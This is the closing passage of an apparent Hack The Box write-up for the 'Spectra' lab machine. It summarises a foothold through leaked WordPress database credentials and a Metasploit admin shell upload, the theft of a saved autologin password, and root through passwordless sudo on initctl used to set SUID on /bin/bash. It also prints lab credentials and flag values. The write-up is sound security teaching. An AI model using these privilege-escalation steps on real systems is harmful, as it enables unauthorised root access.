And there you have it, the root flag! We were able to get root privileges simply because sudo
was not requiring a password from the katie user to run the /sbin/initctl. We leveraged that to
modify an already existing job (on which katie had write access to) to run some commands to either
make a katie readable copy of the root.txt file, or motifying the SETUID flag on the
/bin/bash file to allow us to run a bash shell with root privileges. Again, no hacking magic,
simply exploitation of a misconfigured system.
Conclusion
Spectra was a great box in the sense that it was relatively accessible and easy to do. It also
gave us the opportunity to learn about Gobuster, the Metasploit framework, sudo configurations,
and a bit more about bash. We also had the opportunity to build our own exploit to get that
initial foothold if DIY is our thing.
From there, the rest of the work involved for this machine is primarily enumeration such as finding
the DB credentials in the /testing directory, trial and error such as guessing the administrator
user name, and exploiting misconfigurations across the system. Spectrahighlights well how a series
of small misconfigurations can snowball into full-on privilege escalation.
That’s all for now then, I hope you enjoyed reading about spectra as much as I enjoyed writing
about it. Until next time, happy hacking!
TL;DR
Foothold
- Add
10.10.10.229 spectra.htbto your hosts file. - Surf to
http://spectra.htb/testing/wp-config.php.saveand use the “view source” feature of your browser to pick up theDB_PASSWORD:devteam01. - Use the
exploit/unix/webapp/wp_admin_shell_uploadMetasploit module and configure theUSERNAMEtoadministrator, thePASSWORDtodevteam01, and theTARGETURIto/main. - Get a low privilege
nginxshell.
User
- The user we’re after is
katie. Her password is saved in/etc/autologin/passwd:SummerHereWeCome!!for use with an auto login feature. - SSH login using these credentials:
ssh katie@10.10.10.229. - Run
cat /home/katie/user.txt:e89d27fe195e9114ffa72ba8913a6130.
Root
- Modify the
/etc/init/test.conffile to addchmod +s /bin/bashin the script section. - Run
sudo /sbin/initctl start test. - Run
/bin/bash -p. - Run
cat /root/root.txt:d44519713b889d5e1f9e536d0c6df2fc.
Copyright 2025. All rights reserved.